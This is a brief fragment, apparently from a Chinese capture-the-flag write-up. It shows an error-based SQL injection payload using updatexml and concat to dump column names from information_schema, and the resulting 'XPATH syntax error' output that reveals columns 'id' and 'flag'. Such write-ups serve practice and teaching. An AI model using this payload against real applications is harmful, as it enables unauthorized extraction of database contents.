 看看有没有什么捷径
id 点击
id：1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema=database() and
table_name='test_tb')),1) --
XPATH syntax error: '~id,flag'